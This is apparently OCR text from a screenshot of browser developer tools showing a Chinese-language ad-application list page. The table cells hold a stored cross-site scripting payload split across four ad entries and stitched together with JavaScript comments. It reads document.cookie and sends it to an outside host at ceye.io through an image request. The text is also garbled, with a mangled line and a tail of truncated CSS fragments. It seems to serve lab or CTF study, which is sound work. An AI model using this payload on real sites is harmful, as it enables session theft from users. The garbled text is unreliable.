 已申请广告列表
广告名 广告内容 状态 详情
1
▼<tbody>
▼<tr>
··· <td>1</td> == $0
▼<script>
image=newImage();/*</td><td>1</td><td>待管理确认</td><td><button
type='button'><a href='detail.php?id=11'>广告详情</a></button>
</td></tr><tr><td>*/a=document.cookie;/*</td><td>2</td><td>待管
理确认</td><td><button type='button'><a href='detail.php?id=12'>
广告详情</a></button></td></tr><tr>
<td>*/b='http://xsxxx.ceye.io/';/*</td><td>3</td><td>待管理确认
</td><td><button type='button'><a href='detail.php?id=13'>广告详
情</a></button></td></tr><tr><td>*/image.src=ba;/*</td>
<td>4</td><td>待管理确认</td><td><button type='button'><a
href='detail.php?id=14'>广告详情</a></button></td></tr> <tr>
<td colspan="4">
<div>
<button type="button" class="btn"><a href="empty.php">清空广
告申请列表</a></button>
</div>
</td>
</tr>
</tbody>
</table>
</div><br>
</body>
</html>
borde
.tabl
borde
.tabl
borde
.tabl
borde
bor
}
.tabl
e>tbo
.tabl
.tabl
.tabl
.tabl
.tabl
pad
lin
ver
bor
}
td,
th {
pad
}